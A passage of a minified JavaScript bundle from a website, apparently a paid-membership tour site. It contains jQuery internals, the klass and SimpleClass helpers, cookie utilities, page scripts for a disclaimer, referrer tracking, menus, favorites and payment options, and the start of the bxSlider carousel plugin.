l.type?v="nocontent":304===a?v="notmodified":(v=u.state,f=u.data,q=u.error,e=!q);else if(q=v,a||!v)v="error",0>a&&(a=0);x.status=a;x.statusText=(b||v)+"";e?A.resolveWith(p,[f,v,x]):A.rejectWith(p,[x,v,q]);x.statusCode(F);F=n;m&&t.trigger(e?"ajaxSuccess":"ajaxError",[x,l,e?f:q]);D.fireWith(p,[x,v]);m&&(t.trigger("ajaxComplete",[x,l]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,m,r,q,l=c.ajaxSetup({},b),p=l.context||l,t=l.context&&(p.nodeType||p.jquery)?
c(p):c.event,A=c.Deferred(),D=c.Callbacks("once memory"),F=l.statusCode||{},B={},J={},P=0,O="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===P){if(!q)for(q={};b=Sc.exec(h);)q[b[1].toLowerCase()]=b[2];b=q[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===P?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();P||(a=J[c]=J[c]||a,B[a]=b);return this},overrideMimeType:function(a){P||(l.mimeType=a);return this},statusCode:function(a){var b;
if(a)if(2>P)for(b in a)F[b]=[F[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){a=a||O;r&&r.abort(a);d(0,a);return this}};A.promise(x).complete=D.add;x.success=x.done;x.error=x.fail;l.url=((a||l.url||S)+"").replace(Rc,"").replace(Uc,da[1]+"//");l.type=b.method||b.type||l.method||l.type;l.dataTypes=c.trim(l.dataType||"*").toLowerCase().match(C)||[""];null==l.crossDomain&&(e=Wb.exec(l.url.toLowerCase()),l.crossDomain=!(!e||e[1]===da[1]&&e[2]===da[2]&&(e[3]||("http:"===e[1]?"80":"443"))===
(da[3]||("http:"===da[1]?"80":"443"))));l.data&&l.processData&&"string"!==typeof l.data&&(l.data=c.param(l.data,l.traditional));wb(Yb,l,b,x);if(2===P)return x;(m=l.global)&&0===c.active++&&c.event.trigger("ajaxStart");l.type=l.type.toUpperCase();l.hasContent=!Tc.test(l.type);g=l.url;l.hasContent||(l.data&&(g=l.url+=(Ya.test(g)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Vb.test(g)?g.replace(Vb,"$1_="+Xa++):g+(Ya.test(g)?"&":"?")+"_="+Xa++));l.ifModified&&(c.lastModified[g]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[g]),c.etag[g]&&x.setRequestHeader("If-None-Match",c.etag[g]));(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&x.setRequestHeader("Content-Type",l.contentType);x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Zb+"; q=0.01":""):l.accepts["*"]);for(f in l.headers)x.setRequestHeader(f,l.headers[f]);if(l.beforeSend&&(!1===l.beforeSend.call(p,x,l)||2===P))return x.abort();O="abort";for(f in{success:1,error:1,
complete:1})x[f](l[f]);if(r=wb(Ka,l,b,x)){x.readyState=1;m&&t.trigger("ajaxSend",[x,l]);l.async&&0<l.timeout&&(k=setTimeout(function(){x.abort("timeout")},l.timeout));try{P=1,r.send(B,d)}catch(N){if(2>P)d(-1,N);else throw N;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return c.get(a,b,d,"json")},getScript:function(a,b){return c.get(a,n,b,"script")}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=q.head||c("head")[0]||q.documentElement;return{send:function(c,f){b=q.createElement("script");
b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success")};d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var $b=[],Za=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||c.expando+"_"+Xa++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",
function(a,b,d){var e,f,g,h=!1!==a.jsonp&&(Za.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Za.test(a.data)&&"data");if(h||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,h?a[h]=a[h].replace(Za,"$1"+e):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"&":"?")+a.jsonp+"="+e),a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]},a.dataTypes[0]="json",
f=t[e],t[e]=function(){g=arguments},d.always(function(){t[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,$b.push(e));g&&c.isFunction(f)&&f(g[0]);g=f=n}),"script"});var Y,ea,Vc=0,$a=t.ActiveXObject&&function(){for(var a in Y)Y[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&xb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:xb;ea=c.ajaxSettings.xhr();c.support.cors=!!ea&&"withCredentials"in ea;(ea=c.support.ajax=!!ea)&&c.ajaxTransport(function(a){if(!a.crossDomain||
c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,d[g])}catch(k){}h.send(a.hasContent&&a.data||null);b=function(d,g){var k,m,l,p;try{if(b&&(g||4===h.readyState))if(b=
n,f&&(h.onreadystatechange=c.noop,$a&&delete Y[f]),g)4!==h.readyState&&h.abort();else{p={};k=h.status;m=h.getAllResponseHeaders();"string"===typeof h.responseText&&(p.text=h.responseText);try{l=h.statusText}catch(K){l=""}k||!a.isLocal||a.crossDomain?1223===k&&(k=204):k=p.text?200:404}}catch(K){g||e(-1,K)}p&&e(k,l,p,m)};a.async?4===h.readyState?setTimeout(b):(f=++Vc,$a&&(Y||(Y={},c(t).unload($a)),Y[f]=b),h.onreadystatechange=b):b()},abort:function(){b&&b(n,!0)}}}});var Z,za,Wc=/^(?:toggle|show|hide)$/,
ac=new RegExp("^(?:([+-])=|)("+xa+")([a-z%]*)$","i"),Xc=/queueHooks$/,va=[function(a,b,d){var e,f,g,h,k,m=this,n={},q=a.style,l=a.nodeType&&T(a),p=c._data(a,"fxshow");d.queue||(h=c._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--;c.queue(a,"fx").length||h.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[q.overflow,q.overflowX,q.overflowY],"inline"===
c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==pb(a.nodeName)?q.zoom=1:q.display="inline-block"));d.overflow&&(q.overflow="hidden",c.support.shrinkWrapBlocks||m.always(function(){q.overflow=d.overflow[0];q.overflowX=d.overflow[1];q.overflowY=d.overflow[2]}));for(e in b)f=b[e],Wc.exec(f)&&(delete b[e],g=g||"toggle"===f,f!==(l?"hide":"show")&&(n[e]=p&&p[e]||c.style(a,e)));if(!c.isEmptyObject(n))for(e in p?"hidden"in p&&(l=p.hidden):p=c._data(a,"fxshow",
{}),g&&(p.hidden=!l),l?c(a).show():m.done(function(){c(a).hide()}),m.done(function(){var b;c._removeData(a,"fxshow");for(b in n)c.style(a,b,n[b])}),n)b=zb(l?p[e]:0,e,m),e in p||(p[e]=b.start,l&&(b.end=b.start,b.start="width"===e||"height"===e?1:0))}],oa={"*":[function(a,b){var d=this.createTween(a,b),e=d.cur(),f=ac.exec(b),g=f&&f[3]||(c.cssNumber[a]?"":"px"),h=(c.cssNumber[a]||"px"!==g&&+e)&&ac.exec(c.css(d.elem,a)),k=1,m=20;if(h&&h[3]!==g){g=g||h[3];f=f||[];h=+e||1;do k=k||".5",h/=k,c.style(d.elem,
a,h+g);while(k!==(k=d.cur()/e)&&1!==k&&--m)}f&&(h=d.start=+h||+e||0,d.unit=g,d.end=f[1]?h+(f[1]+1)*f[2]:+f[2]);return d}]};c.Animation=c.extend(Ab,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],oa[d]=oa[d]||[],oa[d].unshift(b)},prefilter:function(a,b){b?va.unshift(a):va.push(a)}});c.Tween=F;F.prototype={constructor:F,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=
e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=F.propHooks[this.prop];return a&&a.get?a.get(this):F.propHooks._default.get(this)},run:function(a){var b,d=F.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):F.propHooks._default.set(this);return this}};F.prototype.init.prototype=
F.prototype;F.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};
c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(aa(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(T).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e);b=function(){var b=Ab(this,c.extend({},a),g);(f||c._data(this,"finish"))&&b.stop(!0)};b.finish=b;return f||!1===g.queue?this.each(b):this.queue(g.queue,
b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b,
d=c._data(this),e=d[a+"queue"];b=d[a+"queueHooks"];var f=c.timers,g=e?e.length:0;d.finish=!0;c.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)e[b]&&e[b].finish&&e[b].finish.call(this);delete d.finish})}});c.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,
a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},
swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=F.prototype.init;c.fx.tick=function(){var a,b=c.timers,d=0;for(Z=c.now();d<b.length;d++)a=b[d],a()||b[d]!==a||b.splice(d--,1);b.length||c.fx.stop();Z=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=
function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e={top:0,left:0},f=(d=this[0])&&d.ownerDocument;if(f){b=f.documentElement;if(!c.contains(b,d))return e;typeof d.getBoundingClientRect!==A&&(e=d.getBoundingClientRect());d=Bb(f);return{top:e.top+(d.pageYOffset||b.scrollTop)-(b.clientTop||0),left:e.left+(d.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}}};
c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),m={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(m.top=b.top-g.top+e);null!=b.left&&(m.left=b.left-g.left+k);"using"in b?b.using.call(a,m):f.css(m)}};c.fn.extend({position:function(){if(this[0]){var a,
b,d={top:0,left:0},e=this[0];"fixed"===c.css(e,"position")?b=e.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),c.nodeName(a[0],"html")||(d=a.offset()),d.top+=c.css(a[0],"borderTopWidth",!0),d.left+=c.css(a[0],"borderLeftWidth",!0));return{top:b.top-d.top-c.css(e,"marginTop",!0),left:b.left-d.left-c.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Db;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||
Db})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=Bb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==
typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});c.fn.size=function(){return this.length};c.fn.andSelf=c.fn.addBack;"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=c:(t.jQuery=t.$=c,"function"===
typeof define&&define.amd&&define("jquery",[],function(){return c}))})(window);
/*
 klass: a classical JS OOP faГ§ade
 https://github.com/ded/klass
 License MIT (c) Dustin Diaz & Jacob Thornton 2012
*/
!function(e,f,d){"function"==typeof define?define(d):"undefined"!=typeof module?module.exports=d():f[e]=d()}("klass",this,function(){function e(b){return h.call("function"===typeof b?b:function(){},b,1)}function f(b,c,m){return function(){var a=this.supr;this.supr=m.prototype[b];var d={}.fabricatedUndefined;try{d=c.apply(this,arguments)}finally{this.supr=a}return d}}function d(b,c,d){for(var a in c)c.hasOwnProperty(a)&&(b[a]="function"===typeof c[a]&&"function"===typeof d.prototype[a]&&k.test(c[a])?
f(a,c[a],d):c[a])}function h(b,c){function e(){}function a(){this.initialize?this.initialize.apply(this,arguments):(c||l&&f.apply(this,arguments),h.apply(this,arguments))}e.prototype=this.prototype;var f=this,g=new e,l="function"===typeof b,h=l?b:this,k=l?{}:b;a.methods=function(b){d(g,b,f);a.prototype=g;return this};a.methods.call(a,k).prototype.constructor=a;a.extend=arguments.callee;a.prototype.implement=a.statics=function(a,b){var c;"string"==typeof a?(c={},c[a]=b):c=a;d(this,c,f);return this};
return a}var g=this,n=g.klass,k=/xyz/.test(function(){xyz})?/\bsupr\b/:/.*/;e.noConflict=function(){g.klass=n;return this};return e});
(function(){var d=!1,g=/xyz/.test(function(){})?/\b_super\b/:/.*/;this.SimpleClass=function(){};SimpleClass.extend=function(b){function c(){!d&&this.init&&this.init.apply(this,arguments)}var e=this.prototype;d=!0;var f=new this;d=!1;for(var a in b)f[a]="function"==typeof b[a]&&"function"==typeof e[a]&&g.test(b[a])?function(a,b){return function(){var c=this._super;this._super=e[a];var d=b.apply(this,arguments);this._super=c;return d}}(a,b[a]):b[a];c.prototype=f;c.constructor=c;c.extend=arguments.callee;
return c}})();
function setCookie(b,c,a,d){var f=new Date,e=new Date;if(null==a||0==a)a=1;e.setTime(f.getTime()+864E5*a);document.cookie=b+"="+escape(c)+";domain="+d+";expires="+e.toGMTString()}function getCookie(b){var c=document.cookie;if(-1!=c.indexOf(b)){b=c.indexOf(b)+b.length+1;var a=c.indexOf(";",b)-1;-2==a&&(a=c.length);return unescape(c.substring(b,a))}return!1}
$(document).ready(function(){var b=0<navigator.userAgent.toLowerCase().indexOf("googlebot"),c=document.location.hostname;$("#disclaimer").length&&!b&&($("#disclaimer a.agree").click(function(a){$("#disclaimer-background").hide();$("#disclaimer").hide();setCookie("disclaimer",!0,99,c);return!1}),!getCookie("nats_cookie")&&!getCookie("disclaimer")&&0>window.location.search.indexOf("nats")&&($("#disclaimer-background").show(),$("#disclaimer").show()));!getCookie("nats_cookie")&&document.referrer&&setCookie("nats_cookie",
document.referrer,7,c);b=document.getElementsByTagName("img");for(var a=0;a<b.length;a++)b[a].getAttribute("data-src")&&b[a].setAttribute("src",b[a].getAttribute("data-src"));$("#menuLink").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#menu-bar").hide()):(a.addClass("open"),$("#menu-bar").show());return!1});$("#searchform").submit(function(){""==$("#s").val()&&$("#s").val(" ")});$(".caroussel").bxSlider({pager:!1,infiniteLoop:!1,hideControlOnEnd:!0,slideWidth:230,minSlides:2,
maxSlides:5,slideMargin:10});if(jQuery().photoSwipe){var d=null;$("a.startSlide").click(function(){if(d)return d.settings.autoStartSlideshow=!0,$("li.first a").trigger("click"),!1});$(".network-previews-link").click(function(){var a=$(this).attr("href");d&&$(a+" li a").first().trigger("click");return!1});try{d=$("#preview a, .network-previews a, .fhg a").photoSwipe({autoStartSlideshow:!1}),d.addEventHandler(window.Code.PhotoSwipe.EventTypes.onHide,function(a){d.settings.autoStartSlideshow=!1})}catch(g){}}try{videojs("#videohtml5tour").ready(function(){this.on("play",
function(){$("#shadow").fadeIn("slow");$(".preview-title").hide()});this.on("ended",function(){$(".end-trailer").show();$("#videohtml5tour").hide();$("#shadow").fadeOut("slow")});this.on("pause",function(){$("#shadow").fadeOut("slow")})})}catch(g){}$("input[name=cascade]").change(function(){$("input[name=cascade]").parent().removeClass("option_selected");$(this).parent().addClass("option_selected")});$("input[name='signup[optionid]']").change(function(){$("input[name='signup[optionid]']").parent().removeClass("option_selected");
$(this).parent().addClass("option_selected")});$("a.favorite, a.favorite-bookmark").click(function(){var a=$(this).attr("title"),b=$(this).attr("href");0<b.search("addbookmark")?($.get(b),alert("Added to your favorites!"),location.reload()):confirm("Are you sure you want to remove from your favorites:\n"+a)&&($.get(b),$(this).attr("href",b.replace("delbookmark","addbookmark")),location.reload());return!1});$("#vthemeRatingUp, #vthemeRatingDown").click(function(){if(!$("#vthemeRating").hasClass("disabled")){var a=
$(this).attr("href");$.get(a,$("#vthemeRating").serialize()+"&rate="+$(this).val(),function(a,b){$("#vthemeRating").addClass("disabled");$("#vthemeRatingUp, #vthemeRatingDown").unbind();return!1})}return!1});$("#toggleMegaDrop").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#megaDrop").slideUp(400)):(a.addClass("open"),$("#megaDrop").slideDown(400));return!1});$(".paymentOpt").click(function(){$(this).parent().children("label").removeClass("option_selected");$(this).addClass("option_selected");
$(this).children("input").prop("checked",!0)});b=document.getElementsByTagName("html")[0];a=-1;if("Microsoft Internet Explorer"==navigator.appName){var f=navigator.userAgent,e=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=e.exec(f)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(f=navigator.userAgent,e=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=e.exec(f)&&(a=parseFloat(RegExp.$1)));-1<a&&(8===a?b.className="ie8":7>=a&&(b.className="ie7"),window.IE_Version=a)});
(function(e){var F={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,
buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};
e.fn.bxSlider=function(q){if(0==this.length)return this;if(1<this.length)return this.each(function(){e(this).bxSlider(q)}),this;var a={},c=this,v=e(window).width(),w=e(window).height(),x=function(){a.settings=e.extend({},F,q);a.settings.slideWidth=parseInt(a.settings.slideWidth);a.children=c.children(a.settings.slideSelector);a.children.length<a.settings.minSlides&&(a.settings.minSlides=a.children.length);a.children.length<a.settings.maxSlides&&(a.settings.maxSlides=a.children.length);a.settings.randomStart&&
(a.settings.startSlide=Math.floor(Math.random()*a.children.length));a.active={index:a.settings.startSlide};a.carousel=1<a.settings.minSlides||1<a.settings.maxSlides;a.carousel&&(a.settings.preloadImages="all");a.minThreshold=a.settings.minSlides*a.settings.slideWidth+(a.settings.minSlides-1)*a.settings.slideMargin;a.maxThreshold=a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin;a.working=!1;a.controls={};a.interval=null;a.animProp="vertical"==a.settings.mode?
"top":"left";a.usingCSS=a.settings.useCSS&&"fade"!=a.settings.mode&&function(){var b=document.createElement("div"),d=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],c;for(c in d)if(void 0!==b.style[d[c]])return a.cssPrefix=d[c].replace("Perspective","").toLowerCase(),a.animProp="-"+a.cssPrefix+"-transform",!0;return!1}();"vertical"==a.settings.mode&&(a.settings.maxSlides=a.settings.minSlides);c.data("origStyle",c.attr("style"));c.children(a.settings.slideSelector).each(function(){e(this).data("origStyle",
e(this).attr("style"))});G()},G=function(){c.wrap('<div class="'+a.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');a.viewport=c.parent();a.loader=e('<div class="bx-loading" />');a.viewport.prepend(a.loader);c.css({width:"horizontal"==a.settings.mode?100*a.children.length+215+"%":"auto",position:"relative"});a.usingCSS&&a.settings.easing?c.css("-"+a.cssPrefix+"-transition-timing-function",a.settings.easing):a.settings.easing||(a.settings.easing="swing");l();a.viewport.css({width:"100%",
overflow:"hidden",position:"relative"});a.viewport.parent().css({maxWidth:H()});a.settings.pager||a.viewport.parent().css({margin:"0 auto 0px"});a.children.css({"float":"horizontal"==a.settings.mode?"left":"none",listStyle:"none",position:"relative"});a.children.css("width",y());"horizontal"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginRight",a.settings.slideMargin);"vertical"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginBottom",a.settings.slideMargin);"fade"==
a.settings.mode&&(a.children.css({position:"absolute",zIndex:0,display:"none"}),a.children.eq(a.settings.startSlide).css({zIndex:a.settings.slideZIndex,display:"block"}));a.controls.el=e('<div class="bx-controls" />');a.settings.captions&&I();a.active.last=a.settings.startSlide==h()-1;a.settings.video&&c.fitVids();var b=a.children.eq(a.settings.startSlide);"all"==a.settings.preloadImages&&(b=a.children);a.settings.ticker?a.settings.pager=!1:(a.settings.pager&&(a.settings.pagerCustom?a.pagerEl=e(a.settings.pagerCustom):
(a.pagerEl=e('<div class="bx-pager" />'),a.settings.pagerSelector?e(a.settings.pagerSelector).html(a.pagerEl):a.controls.el.addClass("bx-has-pager").append(a.pagerEl),z()),a.pagerEl.on("click","a",J)),a.settings.controls&&(a.controls.next=e('<a class="bx-next" href="">'+a.settings.nextText+"</a>"),a.controls.prev=e('<a class="bx-prev" href="">'+a.settings.prevText+"</a>"),a.controls.next.bind("click",K),a.controls.prev.bind("click",L),a.settings.nextSelector&&e(a.settings.nextSelector).append(a.controls.next),
a.settings.prevSelector&&e(a.settings.prevSelector).append(a.controls.prev),a.settings.nextSelector||a.settings.prevSelector||(a.controls.directionEl=e('<div class="bx-controls-direction" />'),a.controls.directionEl.append(a.controls.prev).append(a.controls.next),a.controls.el.addClass("bx-has-controls-direction").append(a.controls.directionEl))),a.settings.auto&&a.settings.autoControls&&(a.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+a.settings.startText+"</a></div>"),
a.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+a.settings.stopText+"</a></div>"),a.controls.autoEl=e('<div class="bx-controls-auto" />'),a.controls.autoEl.on("click",".bx-start",M),a.controls.autoEl.on("click",".bx-stop",N),a.settings.autoControlsCombine?a.controls.autoEl.append(a.controls.start):a.controls.autoEl.append(a.controls.start).append(a.controls.stop),a.settings.autoControlsSelector?e(a.settings.autoControlsSelector).html(a.controls.autoEl):a.controls.el.addClass("bx-has-controls-auto").append(a.controls.autoEl),
r(a.settings.autoStart?"stop":"start")),(a.settings.controls||a.settings.autoControls||a.settings.pager)&&a.viewport.after(a.controls.el));O(b,P)},O=function(a,d){var b=a.find("img, iframe").length;if(0==b)d();else{var c=0;a.find("img, iframe").each(function(){e(this).one("load",function(){++c==b&&d()}).each(function(){this.complete&&e(this).load()})})}},P=function(){if(a.settings.infiniteLoop&&"fade"!=a.settings.mode&&!a.settings.ticker){var b="vertical"==a.settings.mode?a.settings.minSlides:a.settings.maxSlides,
d=a.children.slice(0,b).clone().addClass("bx-clone"),b=a.children.slice(-b).clone().addClass("bx-clone");c.append(d).prepend(b)}a.loader.remove();A();"vertical"==a.settings.mode&&(a.settings.adaptiveHeight=!0);a.viewport.height(n());c.redrawSlider();a.settings.onSliderLoad(a.active.index);a.initialized=!0;a.settings.responsive&&e(window).bind("resize",B);a.settings.auto&&a.settings.autoStart&&(1<h()||a.settings.autoSlideForOnePage)&&Q();a.settings.ticker&&R();a.settings.pager&&t(a.settings.startSlide);
a.settings.controls&&C();a.settings.touchEnabled&&!a.settings.ticker&&(a.touch={start:{x:0,y:0},end:{x:0,y:0}},a.viewport.bind("touchstart",S))},n=function(){var b=0,d=e();if("vertical"==a.settings.mode||a.settings.adaptiveHeight)if(a.carousel){var c=1==a.settings.moveSlides?a.active.index:a.active.index*m(),d=a.children.eq(c);for(i=1;i<=a.settings.maxSlides-1;i++)d=c+i>=a.children.length?d.add(a.children.eq(i-1)):d.add(a.children.eq(c+i))}else d=a.children.eq(a.active.index);else d=a.children;"vertical"==
a.settings.mode?(d.each(function(a){b+=e(this).outerHeight()}),0<a.settings.slideMargin&&(b+=a.settings.slideMargin*(a.settings.minSlides-1))):b=Math.max.apply(Math,d.map(function(){return e(this).outerHeight(!1)}).get());"border-box"==a.viewport.css("box-sizing")?b+=parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom"))+parseFloat(a.viewport.css("border-top-width"))+parseFloat(a.viewport.css("border-bottom-width")):"padding-box"==a.viewport.css("box-sizing")&&(b+=
